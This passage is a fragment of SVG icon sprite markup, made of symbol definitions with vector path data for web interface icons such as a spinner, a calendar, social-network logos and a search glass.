1-1.495.972c-.458.178-1.147.39-2.414.448-1.37.062-1.782.076-5.253.076s-3.883-.014-5.253-.076c-1.268-.058-1.956-.27-2.414-.448a4.027 4.027 0 0 1-1.495-.972 4.03 4.03 0 0 1-.972-1.495c-.178-.458-.39-1.146-.448-2.414-.062-1.37-.076-1.782-.076-5.253s.014-3.882.076-5.253c.058-1.268.27-1.956.448-2.414.236-.607.517-1.04.972-1.495a4.028 4.028 0 0 1 1.495-.972c.458-.178 1.146-.39 2.414-.448 1.37-.062 1.782-.076 5.253-.076"></path><path d="M25 18a7 7 0 1 0 0 14 7 7 0 0 0 0-14m0 11.5a4.5 4.5 0 1 1 0-9 4.5 4.5 0 0 1 0 9m8.7-11.4a1.6 1.6 0 1 1-3.2 0 1.6 1.6 0 0 1 3.2 0"></path></symbol><symbol id=\'ei-spinner-2-icon\' viewBox=\'0 0 50 50\'><circle cx="25" cy="10" r="2"></circle><circle opacity=".3" cx="25" cy="40" r="2"></circle><circle opacity=".3" cx="32.5" cy="12" r="2"></circle><circle opacity=".3" cx="17.5" cy="38" r="2"></circle><circle opacity=".93" cx="17.5" cy="12" r="2"></circle><circle opacity=".3" cx="32.5" cy="38" r="2"></circle><circle opacity=".65" cx="10" cy="25" r="2"></circle><circle opacity=".3" cx="40" cy="25" r="2"></circle><circle opacity=".86" cx="12" cy="17.5" r="2"></circle><circle opacity=".3" cx="38" cy="32.5" r="2"></circle><circle opacity=".44" cx="12" cy="32.5" r="2"></circle><circle opacity=".3" cx="38" cy="17.5" r="2"></circle></symbol><symbol id=\'ei-paperclip-icon\' viewBox=\'0 0 50 50\'><path d="M13.8 39.6c-1.5 0-3.1-.6-4.2-1.8-2.3-2.3-2.3-6.1 0-8.5l17-17c3.1-3.1 8.2-3.1 11.3 0 3.1 3.1 3.1 8.2 0 11.3L25.1 36.4 23.7 35l12.7-12.7c2.3-2.3 2.3-6.1 0-8.5-2.3-2.3-6.1-2.3-8.5 0l-17 17c-.8.8-1.2 1.8-1.2 2.8 0 1.1.4 2.1 1.2 2.8 1.6 1.6 4.1 1.6 5.7 0l12.7-12.7c.8-.8.8-2 0-2.8-.8-.8-2-.8-2.8 0L18 29.3l-1.4-1.4 8.5-8.5c1.6-1.6 4.1-1.6 5.7 0 1.6 1.6 1.6 4.1 0 5.7L18 37.8c-1.1 1.2-2.7 1.8-4.2 1.8z"></path></symbol><symbol id=\'ei-tag-icon\' viewBox=\'0 0 50 50\'><path d="M22 40.1c-.9 0-1.7-.3-2.3-.9l-8.9-8.9c-1.2-1.2-1.2-3.3 0-4.5l11.9-11.9c1-1 3-1.8 4.5-1.8h7.6c1.8 0 3.2 1.4 3.2 3.2v7.6c0 1.5-.8 3.4-1.8 4.5L24.3 39.2c-.6.6-1.4.9-2.3.9zM27.2 14c-1 0-2.4.6-3 1.3L12.3 27.2c-.5.5-.5 1.2 0 1.7l8.9 8.9c.5.4 1.2.4 1.7 0l11.9-11.9c.7-.7 1.3-2.1 1.3-3v-7.6c0-.7-.5-1.2-1.2-1.2h-7.7z"></path><path d="M30 24c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4zm0-6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"></path></symbol><symbol id=\'ei-chart-icon\' viewBox=\'0 0 50 50\'><path d="M18 36h-2V26h-4v10h-2V24h8z"></path><path d="M28 36h-2V20h-4v16h-2V18h8z"></path><path d="M38 36h-2V14h-4v22h-2V12h8z"></path><path d="M8 36h32v2H8z"></path></symbol><symbol id=\'ei-credit-card-icon\' viewBox=\'0 0 50 50\'><path d="M39 38H11c-1.7 0-3-1.3-3-3V15c0-1.7 1.3-3 3-3h28c1.7 0 3 1.3 3 3v20c0 1.7-1.3 3-3 3zM11 14c-.6 0-1 .4-1 1v20c0 .6.4 1 1 1h28c.6 0 1-.4 1-1V15c0-.6-.4-1-1-1H11z"></path><path d="M9 16h32v6H9z"></path><path d="M12 26h1v2h-1z"></path><path d="M14 26h1v2h-1z"></path><path d="M16 26h1v2h-1z"></path><path d="M19 26h1v2h-1z"></path><path d="M21 26h1v2h-1z"></path><path d="M23 26h1v2h-1z"></path><path d="M26 26h1v2h-1z"></path><path d="M28 26h1v2h-1z"></path><path d="M30 26h1v2h-1z"></path><path d="M33 26h1v2h-1z"></path><path d="M35 26h1v2h-1z"></path><path d="M37 26h1v2h-1z"></path></symbol><symbol id=\'ei-sc-tumblr-icon\' viewBox=\'0 0 50 50\'><path d="M30.9 32.4c-.5.2-1.5.5-2.3.5-2.2.1-2.7-1.6-2.7-2.8v-8.7h5.6v-4.2H26V10h-4.1c-.1 0-.2.1-.2.2-.2 2.2-1.3 6-5.5 7.5v3.6H19v9.1c0 3.1 2.3 7.6 8.4 7.5 2.1 0 4.3-.9 4.8-1.6l-1.3-3.9z"></path></symbol><symbol id=\'ei-sc-soundcloud-icon\' viewBox=\'0 0 50 50\'><path d="M40 24h-.2c-.9-4.6-5-8-9.8-8-3.1 0-5.9 1.4-7.7 3.7-.2.3-.3.6-.3 1.2l-.4 9.1.4 5.5c0 .3.3.5.5.5H40c3.3 0 6-2.7 6-6s-2.7-6-6-6z"></path><path d="M18.9 20c-.3 0-.5.2-.5.5l-.8 9v1l.8 5c0 .3.3.5.6.5h.2c.3 0 .5-.2.6-.5l.8-5c0-.3.1-.7 0-1l-.8-9c0-.3-.3-.5-.5-.5h-.4z"></path><path d="M14.9 21c-.3 0-.5.2-.5.5l-.8 8v1l.8 5c0 .3.3.5.6.5h.2c.3 0 .5-.2.6-.5l.8-5c0-.3.1-.7 0-1l-.8-8c0-.3-.3-.5-.5-.5h-.4z"></path><path d="M11 24c-.3 0-.5.2-.6.5l-.8 5v1l.8 5c0 .3.3.5.6.5s.5-.2.6-.5l.8-5v-1l-.8-5c-.1-.3-.3-.5-.6-.5z"></path><path d="M7 23c-.3 0-.5.2-.6.5l-.9 6v1l.8 5c.2.3.4.5.7.5.3 0 .5-.2.6-.5l.8-5c0-.3.1-.7 0-1l-.9-6c0-.3-.2-.5-.5-.5z"></path><path d="M3.3 26c-.3 0-.5.2-.6.5l-.6 3c-.1.3-.1.7 0 1l.6 4c.1.3.3.5.6.5s.5-.2.6-.5l.6-4v-1l-.6-3c-.1-.3-.3-.5-.6-.5z"></path></symbol><symbol id=\'ei-chevron-up-icon\' viewBox=\'0 0 50 50\'><path d="M33.3 28.7L25 20.4l-8.3 8.3-1.4-1.4 9.7-9.7 9.7 9.7z"></path></symbol><symbol id=\'ei-arrow-up-icon\' viewBox=\'0 0 50 50\'><path d="M25 42c-9.4 0-17-7.6-17-17S15.6 8 25 8s17 7.6 17 17-7.6 17-17 17zm0-32c-8.3 0-15 6.7-15 15s6.7 15 15 15 15-6.7 15-15-6.7-15-15-15z"></path><path d="M33.3 26.7L25 18.4l-8.3 8.3-1.4-1.4 9.7-9.7 9.7 9.7z"></path><path d="M24 17h2v17h-2z"></path></symbol><symbol id=\'ei-calendar-icon\' viewBox=\'0 0 50 50\'><path d="M37 38H13c-1.7 0-3-1.3-3-3V13c0-1.7 1.1-3 2.5-3H14v2h-1.5c-.2 0-.5.4-.5 1v22c0 .6.4 1 1 1h24c.6 0 1-.4 1-1V13c0-.6-.3-1-.5-1H36v-2h1.5c1.4 0 2.5 1.3 2.5 3v22c0 1.7-1.3 3-3 3z"></path><path d="M17 14c-.6 0-1-.4-1-1V9c0-.6.4-1 1-1s1 .4 1 1v4c0 .6-.4 1-1 1z"></path><path d="M33 14c-.6 0-1-.4-1-1V9c0-.6.4-1 1-1s1 .4 1 1v4c0 .6-.4 1-1 1z"></path><path d="M20 10h10v2H20z"></path><path d="M12 16h26v2H12z"></path><path d="M34 20h2v2h-2z"></path><path d="M30 20h2v2h-2z"></path><path d="M26 20h2v2h-2z"></path><path d="M22 20h2v2h-2z"></path><path d="M18 20h2v2h-2z"></path><path d="M34 24h2v2h-2z"></path><path d="M30 24h2v2h-2z"></path><path d="M26 24h2v2h-2z"></path><path d="M22 24h2v2h-2z"></path><path d="M18 24h2v2h-2z"></path><path d="M14 24h2v2h-2z"></path><path d="M34 28h2v2h-2z"></path><path d="M30 28h2v2h-2z"></path><path d="M26 28h2v2h-2z"></path><path d="M22 28h2v2h-2z"></path><path d="M18 28h2v2h-2z"></path><path d="M14 28h2v2h-2z"></path><path d="M30 32h2v2h-2z"></path><path d="M26 32h2v2h-2z"></path><path d="M22 32h2v2h-2z"></path><path d="M18 32h2v2h-2z"></path><path d="M14 32h2v2h-2z"></path></symbol><symbol id=\'ei-location-icon\' viewBox=\'0 0 50 50\'><path d="M25 42.5l-.8-.9C23.7 41.1 12 27.3 12 19c0-7.2 5.8-13 13-13s13 5.8 13 13c0 8.3-11.7 22.1-12.2 22.7l-.8.8zM25 8c-6.1 0-11 4.9-11 11 0 6.4 8.4 17.2 11 20.4 2.6-3.2 11-14 11-20.4 0-6.1-4.9-11-11-11z"></path><path d="M25 24c-2.8 0-5-2.2-5-5s2.2-5 5-5 5 2.2 5 5-2.2 5-5 5zm0-8c-1.7 0-3 1.3-3 3s1.3 3 3 3 3-1.3 3-3-1.3-3-3-3z"></path></symbol><symbol id=\'ei-archive-icon\' viewBox=\'0 0 50 50\'><path d="M42 20h-2v-5c0-.6-.4-1-1-1H11c-.6 0-1 .4-1 1v5H8v-5c0-1.7 1.3-3 3-3h28c1.7 0 3 1.3 3 3v5z"></path><path d="M37 40H13c-1.7 0-3-1.3-3-3V20h2v17c0 .6.4 1 1 1h24c.6 0 1-.4 1-1V20h2v17c0 1.7-1.3 3-3 3z"></path><path d="M29 26h-8c-.6 0-1-.4-1-1s.4-1 1-1h8c.6 0 1 .4 1 1s-.4 1-1 1z"></path><path d="M8 18h34v2H8z"></path></symbol><symbol id=\'ei-undo-icon\' viewBox=\'0 0 50 50\'><path d="M25 38c-5.1 0-9.7-3-11.8-7.6l1.8-.8c1.8 3.9 5.7 6.4 10 6.4 6.1 0 11-4.9 11-11s-4.9-11-11-11c-4.6 0-8.5 2.8-10.1 7.3l-1.9-.7c1.9-5.2 6.6-8.6 12-8.6 7.2 0 13 5.8 13 13s-5.8 13-13 13z"></path><path d="M20 22h-8v-8h2v6h6z"></path></symbol><symbol id=\'ei-check-icon\' viewBox=\'0 0 50 50\'><path d="M25 42c-9.4 0-17-7.6-17-17S15.6 8 25 8s17 7.6 17 17-7.6 17-17 17zm0-32c-8.3 0-15 6.7-15 15s6.7 15 15 15 15-6.7 15-15-6.7-15-15-15z"></path><path d="M23 32.4l-8.7-8.7 1.4-1.4 7.3 7.3 11.3-11.3 1.4 1.4z"></path></symbol><symbol id=\'ei-sc-github-icon\' viewBox=\'0 0 50 50\'><path fill-rule="evenodd" clip-rule="evenodd" d="M25 10c-8.3 0-15 6.7-15 15 0 6.6 4.3 12.2 10.3 14.2.8.1 1-.3 1-.7v-2.6c-4.2.9-5.1-2-5.1-2-.7-1.7-1.7-2.2-1.7-2.2-1.4-.9.1-.9.1-.9 1.5.1 2.3 1.5 2.3 1.5 1.3 2.3 3.5 1.6 4.4 1.2.1-1 .5-1.6 1-2-3.3-.4-6.8-1.7-6.8-7.4 0-1.6.6-3 1.5-4-.2-.4-.7-1.9.1-4 0 0 1.3-.4 4.1 1.5 1.2-.3 2.5-.5 3.8-.5 1.3 0 2.6.2 3.8.5 2.9-1.9 4.1-1.5 4.1-1.5.8 2.1.3 3.6.1 4 1 1 1.5 2.4 1.5 4 0 5.8-3.5 7-6.8 7.4.5.5 1 1.4 1 2.8v4.1c0 .4.3.9 1 .7 6-2 10.2-7.6 10.2-14.2C40 16.7 33.3 10 25 10z"></path></symbol><symbol id=\'ei-sc-twitter-icon\' viewBox=\'0 0 50 50\'><path d="M39.2 16.8c-1.1.5-2.2.8-3.5 1 1.2-.8 2.2-1.9 2.7-3.3-1.2.7-2.5 1.2-3.8 1.5-1.1-1.2-2.7-1.9-4.4-1.9-3.3 0-6.1 2.7-6.1 6.1 0 .5.1.9.2 1.4-5-.2-9.5-2.7-12.5-6.3-.5.7-.8 1.7-.8 2.8 0 2.1 1.1 4 2.7 5-1 0-1.9-.3-2.7-.8v.1c0 2.9 2.1 5.4 4.9 5.9-.5.1-1 .2-1.6.2-.4 0-.8 0-1.1-.1.8 2.4 3 4.2 5.7 4.2-2.1 1.6-4.7 2.6-7.5 2.6-.5 0-1 0-1.4-.1 2.4 1.9 5.6 2.9 9 2.9 11.1 0 17.2-9.2 17.2-17.2V20c1.2-.9 2.2-1.9 3-3.2z"></path></symbol><symbol id=\'ei-arrow-down-icon\' viewBox=\'0 0 50 50\'><path d="M25 42c-9.4 0-17-7.6-17-17S15.6 8 25 8s17 7.6 17 17-7.6 17-17 17zm0-32c-8.3 0-15 6.7-15 15s6.7 15 15 15 15-6.7 15-15-6.7-15-15-15z"></path><path d="M25 34.4l-9.7-9.7 1.4-1.4 8.3 8.3 8.3-8.3 1.4 1.4z"></path><path d="M24 16h2v17h-2z"></path></symbol><symbol id=\'ei-exclamation-icon\' viewBox=\'0 0 50 50\'><path d="M25 42c-9.4 0-17-7.6-17-17S15.6 8 25 8s17 7.6 17 17-7.6 17-17 17zm0-32c-8.3 0-15 6.7-15 15s6.7 15 15 15 15-6.7 15-15-6.7-15-15-15z"></path><path d="M24 32h2v2h-2z"></path><path d="M25.6 30h-1.2l-.4-8v-6h2v6z"></path></symbol><symbol id=\'ei-chevron-right-icon\' viewBox=\'0 0 50 50\'><path d="M22.7 34.7l-1.4-1.4 8.3-8.3-8.3-8.3 1.4-1.4 9.7 9.7z"></path></symbol><symbol id=\'ei-share-google-icon\' viewBox=\'0 0 50 50\'><path d="M15 30c-2.8 0-5-2.2-5-5s2.2-5 5-5 5 2.2 5 5-2.2 5-5 5zm0-8c-1.7 0-3 1.3-3 3s1.3 3 3 3 3-1.3 3-3-1.3-3-3-3z"></path><path d="M35 20c-2.8 0-5-2.2-5-5s2.2-5 5-5 5 2.2 5 5-2.2 5-5 5zm0-8c-1.7 0-3 1.3-3 3s1.3 3 3 3 3-1.3 3-3-1.3-3-3-3z"></path><path d="M35 40c-2.8 0-5-2.2-5-5s2.2-5 5-5 5 2.2 5 5-2.2 5-5 5zm0-8c-1.7 0-3 1.3-3 3s1.3 3 3 3 3-1.3 3-3-1.3-3-3-3z"></path><path d="M19.007 25.885l12.88 6.44-.895 1.788-12.88-6.44z"></path><path d="M30.993 15.885l.894 1.79-12.88 6.438-.894-1.79z"></path></symbol><symbol id=\'ei-trash-icon\' viewBox=\'0 0 50 50\'><path d="M20 18h2v16h-2z"></path><path d="M24 18h2v16h-2z"></path><path d="M28 18h2v16h-2z"></path><path d="M12 12h26v2H12z"></path><path d="M30 12h-2v-1c0-.6-.4-1-1-1h-4c-.6 0-1 .4-1 1v1h-2v-1c0-1.7 1.3-3 3-3h4c1.7 0 3 1.3 3 3v1z"></path><path d="M31 40H19c-1.6 0-3-1.3-3.2-2.9l-1.8-24 2-.2 1.8 24c0 .6.6 1.1 1.2 1.1h12c.6 0 1.1-.5 1.2-1.1l1.8-24 2 .2-1.8 24C34 38.7 32.6 40 31 40z"></path></symbol><symbol id=\'ei-refresh-icon\' viewBox=\'0 0 50 50\'><path d="M25 38c-7.2 0-13-5.8-13-13 0-3.2 1.2-6.2 3.3-8.6l1.5 1.3C15 19.7 14 22.3 14 25c0 6.1 4.9 11 11 11 1.6 0 3.1-.3 4.6-1l.8 1.8c-1.7.8-3.5 1.2-5.4 1.2z"></path><path d="M34.7 33.7l-1.5-1.3c1.8-2 2.8-4.6 2.8-7.3 0-6.1-4.9-11-11-11-1.6 0-3.1.3-4.6 1l-.8-1.8c1.7-.8 3.5-1.2 5.4-1.2 7.2 0 13 5.8 13 13 0 3.1-1.2 6.2-3.3 8.6z"></path><path d="M18 24h-2v-6h-6v-2h8z"></path><path d="M40 34h-8v-8h2v6h6z"></path></symbol><symbol id=\'ei-like-icon\' viewBox=\'0 0 50 50\'><path d="M40 23.2c0-2.1-1.7-3.2-4-3.2h-6.7c.5-1.8.7-3.5.7-5 0-5.8-1.6-7-3-7-.9 0-1.6.1-2.5.6-.3.2-.4.4-.5.7l-1 5.4c-1.1 2.8-3.8 5.3-6 7V36c.8 0 1.6.4 2.6.9 1.1.5 2.2 1.1 3.4 1.1h9.5c2 0 3.5-1.6 3.5-3 0-.3 0-.5-.1-.7 1.2-.5 2.1-1.5 2.1-2.8 0-.6-.1-1.1-.3-1.6.8-.5 1.5-1.4 1.5-2.4 0-.6-.3-1.2-.6-1.7.8-.6 1.4-1.6 1.4-2.6zm-2.1 0c0 1.3-1.3 1.4-1.5 2-.2.7.8.9.8 2.1 0 1.2-1.5 1.2-1.7 1.9-.2.8.5 1 .5 2.2v.2c-.2 1-1.7 1.1-2 1.5-.3.5 0 .7 0 1.8 0 .6-.7 1-1.5 1H23c-.8 0-1.6-.4-2.6-.9-.8-.4-1.6-.8-2.4-1V23.5c2.5-1.9 5.7-4.7 6.9-8.2v-.2l.9-5c.4-.1.7-.1 1.2-.1.2 0 1 1.2 1 5 0 1.5-.3 3.1-.8 5H27c-.6 0-1 .4-1 1s.4 1 1 1h9c1 0 1.9.5 1.9 1.2z"></path><path d="M16 38h-6c-1.1 0-2-.9-2-2V22c0-1.1.9-2 2-2h6c1.1 0 2 .9 2 2v14c0 1.1-.9 2-2 2zm-6-16v14h6V22h-6z"></path></symbol><symbol id=\'ei-close-o-icon\' viewBox=\'0 0 50 50\'><path d="M25 42c-9.4 0-17-7.6-17-17S15.6 8 25 8s17 7.6 17 17-7.6 17-17 17zm0-32c-8.3 0-15 6.7-15 15s6.7 15 15 15 15-6.7 15-15-6.7-15-15-15z"></path><path d="M32.283 16.302l1.414 1.415-15.98 15.98-1.414-1.414z"></path><path d="M17.717 16.302l15.98 15.98-1.414 1.415-15.98-15.98z"></path></symbol><symbol id=\'ei-sc-vk-icon\' viewBox=\'0 0 50 50\'><path fill-rule="evenodd" clip-rule="evenodd" d="M25.1 35.9h2s.6-.1.9-.4c.3-.3.3-.9.3-.9s0-2.6 1.2-3c1.2-.4 2.8 2.6 4.4 3.7 1.2.9 2.1.7 2.1.7l4.4-.1s2.3-.1 1.2-2c-.1-.1-.6-1.3-3.3-3.8-2.8-2.6-2.4-2.1.9-6.6 2-2.7 2.8-4.3 2.6-5.1-.2-.7-1.7-.5-1.7-.5h-5s-.4-.1-.6.1c-.3.2-.4.5-.4.5s-.8 2.1-1.8 3.9c-2.2 3.7-3.1 3.9-3.4 3.7-.8-.5-.6-2.2-.6-3.3 0-3.6.6-5.1-1.1-5.5-.5-.1-.9-.2-2.3-.2-1.8 0-3.3 0-4.1.4-.6.3-1 .9-.7.9.3 0 1.1.2 1.5.7.4.9.4 2.4.4 2.4s.3 4.3-.7 4.8c-.7.4-1.6-.4-3.6-3.8-1-1.7-1.8-3.7-1.8-3.7s-.1-.4-.4-.6c-.3-.2-.8-.3-.8-.3H10s-.7 0-1 .3c-.2.3 0 .8 0 .8s3.7 8.6 7.9 13c3.9 4.2 8.2 3.9 8.2 3.9z"></path></symbol><symbol id=\'ei-user-icon\' viewBox=\'0 0 50 50\'><path d="M25.1 42c-9.4 0-17-7.6-17-17s7.6-17 17-17 17 7.6 17 17-7.7 17-17 17zm0-32c-8.3 0-15 6.7-15 15s6.7 15 15 15 15-6.7 15-15-6.8-15-15-15z"></path><path d="M15.3 37.3l-1.8-.8c.5-1.2 2.1-1.9 3.8-2.7 1.7-.8 3.8-1.7 3.8-2.8v-1.5c-.6-.5-1.6-1.6-1.8-3.2-.5-.5-1.3-1.4-1.3-2.6 0-.7.3-1.3.5-1.7-.2-.8-.4-2.3-.4-3.5 0-3.9 2.7-6.5 7-6.5 1.2 0 2.7.3 3.5 1.2 1.9.4 3.5 2.6 3.5 5.3 0 1.7-.3 3.1-.5 3.8.2.3.4.8.4 1.4 0 1.3-.7 2.2-1.3 2.6-.2 1.6-1.1 2.6-1.7 3.1V31c0 .9 1.8 1.6 3.4 2.2 1.9.7 3.9 1.5 4.6 3.1l-1.9.7c-.3-.8-1.9-1.4-3.4-1.9-2.2-.8-4.7-1.7-4.7-4v-2.6l.5-.3s1.2-.8 1.2-2.4v-.7l.6-.3c.1 0 .6-.3.6-1.1 0-.2-.2-.5-.3-.6l-.4-.4.2-.5s.5-1.6.5-3.6c0-1.9-1.1-3.3-2-3.3h-.6l-.3-.5c0-.4-.7-.8-1.9-.8-3.1 0-5 1.7-5 4.5 0 1.3.5 3.5.5 3.5l.1.5-.4.5c-.1 0-.3.3-.3.7 0 .5.6 1.1.9 1.3l.4.3v.5c0 1.5 1.3 2.3 1.3 2.4l.5.3v2.6c0 2.4-2.6 3.6-5 4.6-1.1.4-2.6 1.1-2.8 1.6z"></path></symbol><symbol id=\'ei-search-icon\' viewBox=\'0 0 50 50\'><path d="M23 36c-7.2 0-13-5.8-13-13s5.8-13 13-13 13 5.8 13 13-5.8 13-13 13zm0-24c-6.1 0-11 4.9-11 11s4.9 11 11 11 11-4.9 11-11-4.9-11-11-11z"></path><path d="M32.682 31.267l8.98 8.98-1.414 1.414-8.98-8.98z"></path></symbol><symbol id=\'ei-sc-linkedin-icon\' viewBox=\'0 0 50 50\'><path d="M36.1 12H13.9c-1.1 0-1.9.8-1.9 1.9v22.2c0 1 .9 1.9 1.9 1.9h22.2c1.1 0 1.9-.8 1.9-1.9V13.9c0-1.1-.9-1.9-1.9-1.9zM20 34h-4V22h4v12zm-2-13.6c-1.3 0-2.4-1.1-2.4-2.4 0-1.3 1.1-2.4 2.4-2.4 1.3 0 2.4 1.1 2.4 2.4 0 1.3-1.1 2.4-2.4 2.4zM34 34h-4v-6c0-1.6-.4-3.2-2-3.2s-2 1.6-2 3.2v6h-4V22h4v1.4h.2c.5-1 1.8-1.8 3.3-1.8 3.7 0 4.5 2.4 4.5 5.4v7z"></path></symbol><symbol id=\'ei-sc-vimeo-icon\' viewBox=\'0 0 50 50\'><path d="M38 19.6c-.1 2.7-2 6.4-5.6 11.1-3.8 4.9-7 7.4-9.6 7.4-1.6 0-3-1.5-4.1-4.5-.7-2.7-1.5-5.5-2.2-8.2-.8-3-1.7-4.5-2.7-4.5-.2 0-.9.4-2.2 1.3l-1.3-1.7c1.4-1.2 2.7-2.4 4-3.6 1.8-1.6 3.2-2.4 4.1-2.5 2.2-.2 3.5 1.3 4 4.4.5 3.4.9 5.5 1.1 6.4.6 2.8 1.3 4.2 2.1 4.2.6 0 1.5-.9 2.6-2.8 1.2-1.8 1.8-3.2 1.9-4.2.2-1.6-.5-2.4-1.9-2.4-.7 0-1.3.2-2 .5 1.4-4.5 4-6.6 7.8-6.5 2.8.1 4.2 1.9 4 5.6z"></path></symbol><symbol id=\'ei-image-icon\' viewBox=\'0 0 50 50\'><path d="M39 38H11c-1.7 0-3-1.3-3-3V15c0-1.7 1.3-3 3-3h28c1.7 0 3 1.3 3 3v20c0 1.7-1.3 3-3 3zM11 14c-.6 0-1 .4-1 1v20c0 .6.4 1 1 1h28c.6 0 1-.4 1-1V15c0-.6-.4-1-1-1H11z"></path><path d="M30 24c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4zm0-6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"></path><path d="M35.3 37.7L19 22.4 9.7 31l-1.4-1.4 10.7-10 17.7 16.7z"></path><path d="M40.4 32.7L35 28.3 30.5 32l-1.3-1.6 5.8-4.7 6.6 5.4z"></path></symbol><symbol id=\'ei-sc-google-plus-icon\' viewBox=\'0 0 50 50\'><path d="M18 23v4.8h7.9c-.3 2.1-2.4 6-7.9 6-4.8 0-8.7-4-8.7-8.8s3.9-8.8 8.7-8.8c2.7 0 4.5 1.2 5.6 2.2l3.8-3.7C24.9 12.4 21.8 11 18 11c-7.7 0-14 6.3-14 14s6.3 14 14 14c8.1 0 13.4-5.7 13.4-13.7 0-.9-.1-1.6-.2-2.3H18z"></path><path d="M48 23h-4v-4h-4v4h-4v4h4v4h4v-4h4z"></path></symbol><symbol id=\'ei-close-icon\' viewBox=\'0 0 50 50\'><path d="M37.304 11.282l1.414 1.414-26.022 26.02-1.414-1.413z"></path><path d="M12.696 11.282l26.022 26.02-1.414 1.415-26.022-26.02z"></path></symbol><symbol id=\'ei-arrow-left-icon\' viewBox=\'0 0 50 50\'><path d="M25 42c-9.4 0-17-7.6-17-17S15.6 8 25 8s17 7.6 17 17-7.6 17-17 17zm0-32c-8.3 0-15 6.7-15 15s6.7 15 15 15 15-6.7 15-15-6.7-15-15-15z"></path><path d="M25.3 34.7L15.6 25l9.7-9.7 1.4 1.4-8.3 8.3 8.3 8.3z"></path><path d="M17 24h17v2H17z"></path></symbol><symbol id=\'ei-spinner-icon\' viewBox=\'0 0 50 50\'><path d="M25 18c-.6 0-1-.4-1-1V9c0-.6.4-1 1-1s1 .4 1 1v8c0 .6-.4 1-1 1z"></path><path opacity=".3" d="M25 42c-.6 0-1-.4-1-1v-8c0-.6.4-1 1-1s1 .4 1 1v8c0 .6-.4 1-1 1z"></path><path opacity=".3" d="M29 19c-.2 0-.3 0-.5-.1-.4-.3-.6-.8-.3-1.3l4-6.9c.3-.4.8-.6 1.3-.3.4.3.6.8.3 1.3l-4 6.9c-.2.2-.5.4-.8.4z"></path><path opacity=".3" d="M17 39.8c-.2 0-.3 0-.5-.1-.4-.3-.6-.8-.3-1.3l4-6.9c.3-.4.8-.6 1.3-.3.4.3.6.8.3 1.3l-4 6.9c-.2.2-.5.4-.8.4z"></path><path opacity=".93" d="M21 19c-.3 0-.6-.2-.8-.5l-4-6.9c-.3-.4-.1-1 .3-1.3.4-.3 1-.1 1.3.3l4 6.9c.3.4.1 1-.3 1.3-.2.2-.3.2-.5.2z"></path><path opacity=".3" d="M33 39.8c-.3 0-.6-.2-.8-.5l-4-6.9c-.3-.4-.1-1 .3-1.3.4-.3 1-.1 1.3.3l4 6.9c.3.4.1 1-.3 1.3-.2.1-.3.2-.5.2z"></path><path opacity=".65" d="M17 26H9c-.6 0-1-.4-1-1s.4-1 1-1h8c.6 0 1 .4 1 1s-.4 1-1 1z"></path><path opacity=".3" d="M41 26h-8c-.6 0-1-.4-1-1s.4-1 1-1h8c.6 0 1 .4 1 1s-.4 1-1 1z"></path><path opacity=".86" d="M18.1 21.9c-.2 0-.3 0-.5-.1l-6.9-4c-.4-.3-.6-.8-.3-1.3.3-.4.8-.6 1.3-.3l6.9 4c.4.3.6.8.3 1.3-.2.3-.5.4-.8.4z"></path><path opacity=".3" d="M38.9 33.9c-.2 0-.3 0-.5-.1l-6.9-4c-.4-.3-.6-.8-.3-1.3.3-.4.8-.6 1.3-.3l6.9 4c.4.3.6.8.3 1.3-.2.3-.5.4-.8.4z"></path><path opacity=".44" d="M11.1 33.9c-.3 0-.6-.2-.8-.5-.3-.4-.1-1 .3-1.3l6.9-4c.4-.3 1-.1 1.3.3.3.4.1 1-.3 1.3l-6.9 4c-.1.2-.3.2-.5.2z"></path><path opacity=".3" d="M31.9 21.9c-.3 0-.6-.2-.8-.5-.3-.4-.1-1 .3-1.3l6.9-4c.4-.3 1-.1 1.3.3.3.4.1 1-.3 1.3l-6.9 4c-.2.2-.3.2-.5.2z"></path></symbol><symbol id=\'ei-sc-pinterest-icon\' viewBox=\'0 0 50 50\'><path d="M25 10c-8.3 0-15 6.7-15 15 0 6.4 4 11.8 9.5 14-.1-1.2-.2-3 .1-4.3.3-1.2 1.8-7.5 1.8-7.5s-.4-.9-.4-2.2c0-2.1 1.2-3.6 2.7-3.6 1.3 0 1.9 1 1.9 2.1 0 1.3-.8 3.2-1.2 5-.4 1.5.7 2.7 2.2 2.7 2.7 0 4.7-2.8 4.7-6.9 0-3.6-2.6-6.1-6.3-6.1-4.3 0-6.8 3.2-6.8 6.5 0 1.3.5 2.7 1.1 3.4.1.1.1.3.1.4-.1.5-.4 1.5-.4 1.7-.1.3-.2.3-.5.2-1.9-.9-3-3.6-3-5.8 0-4.7 3.4-9.1 9.9-9.1 5.2 0 9.2 3.7 9.2 8.7 0 5.2-3.3 9.3-7.8 9.3-1.5 0-2.9-.8-3.4-1.7 0 0-.8 2.9-.9 3.6-.3 1.3-1.3 2.9-1.9 3.9 1.4.5 2.9.7 4.4.7 8.3 0 15-6.7 15-15s-6.7-15-15-15z"></path></symbol><symbol id=\'ei-link-icon\' viewBox=\'0 0 50 50\'><path d="M24 30.2c0 .2.1.5.1.8 0 1.4-.5 2.6-1.5 3.6l-2 2c-1 1-2.2 1.5-3.6 1.5-2.8 0-5.1-2.3-5.1-5.1 0-1.4.5-2.6 1.5-3.6l2-2c1-1 2.2-1.5 3.6-1.5.3 0 .5 0 .8.1l1.5-1.5c-.7-.3-1.5-.4-2.3-.4-1.9 0-3.6.7-4.9 2l-2 2c-1.3 1.3-2 3-2 4.9 0 3.8 3.1 6.9 6.9 6.9 1.9 0 3.6-.7 4.9-2l2-2c1.3-1.3 2-3 2-4.9 0-.8-.1-1.6-.4-2.3L24 30.2z"></path><path d="M33 10.1c-1.9 0-3.6.7-4.9 2l-2 2c-1.3 1.3-2 3-2 4.9 0 .8.1 1.6.4 2.3l1.5-1.5c0-.2-.1-.5-.1-.8 0-1.4.5-2.6 1.5-3.6l2-2c1-1 2.2-1.5 3.6-1.5 2.8 0 5.1 2.3 5.1 5.1 0 1.4-.5 2.6-1.5 3.6l-2 2c-1 1-2.2 1.5-3.6 1.5-.3 0-.5 0-.8-.1l-1.5 1.5c.7.3 1.5.4 2.3.4 1.9 0 3.6-.7 4.9-2l2-2c1.3-1.3 2-3 2-4.9 0-3.8-3.1-6.9-6.9-6.9z"></path><path d="M20 31c-.3 0-.5-.1-.7-.3-.4-.4-.4-1 